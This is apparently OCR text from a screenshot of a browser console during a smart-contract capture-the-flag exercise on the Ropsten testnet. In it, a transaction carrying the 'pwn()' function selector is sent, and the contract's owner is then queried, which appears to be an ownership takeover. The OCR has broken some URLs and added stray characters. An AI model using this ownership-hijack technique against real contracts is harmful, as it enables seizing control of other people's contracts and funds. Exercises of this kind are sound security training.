 > contract.sendTransaction({data:web3.sha3("pwn()").slice(0,10)}
)
Promise {<pending>}
Sent transaction https://ropsten.etherscan.i ^^.js:134
o/tx/0xca44524…
Mined transaction https://ropsten.etherscan.i ^^.js:134
o/tx/0xca44524…
> contract.owner()
Promise {<pending>} i
__proto__: Promise
[[PromiseStatus]]: "resolved"
[[PromiseValue]]: "0x28e7b3b3505623ab4ffd1ec5d2fe6f8e8350e…
>